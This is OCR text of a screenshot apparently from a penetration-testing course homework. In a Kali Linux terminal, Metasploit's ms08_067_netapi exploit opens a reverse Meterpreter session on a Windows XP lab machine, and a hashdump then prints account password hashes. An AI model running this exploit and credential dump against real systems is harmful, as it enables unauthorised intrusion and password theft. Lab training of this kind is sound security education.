 Applications Places Firefox Thu 10:45
tan702 - Kali Linux 1.0.6 32 bit - Mozilla Firefox
https://tartan-cr-vcd0.coresys.njit.edu/tenant/NJIT-IT-SENESY-IT430/wmks-console/index.html?vmId=vm-6b7a41b7-b42c-4e5c-b652-399d1ea2dd7a
tan702 - Kali Linux 1.0.6 32 bit FULL SCREEN
CTRL+ALT+DEL OPTIONS
Applications Places Thu Feb 10, 10:45 AM 1 root
Browse and run installed applications
root@kali: ~
File Edit View Search Terminal Help
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.20.9:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769024 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:4444 -> 192.168.20.
10:1035) at 2022-02-10 10:39:43 -0500
meterpreter > hashdump
Administrator:500:0abb7e90974e37719c5014ae4718a7ee:4fdae13e28c8557
2073afde18ed011e6:::
georgia:1003:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06
bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d
7e0c089c0:::
HelpAssistant:1000:abf155a9a4cfa20d16edc80be05696de:e71c0ce65cd774
2d71eb25b981b4f74b:::
secret:1004:e52cac67419a9a22664345140a852f61:58a478135a93ac3bf058a
5ea0e8fdb71:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ca8d3734434
a887a7d4e52260c7c8fbf:::
meterpreter > pwd
C:\WINDOWS\system32
meterpreter >
KALI LINUX
The quieter you become, the more you are able to hear.
Week 4 Homework - M... [Downloads] Penetration Testing - A ... tan702 - Kali Linux 1.0.6... tan702 - Windows XP P...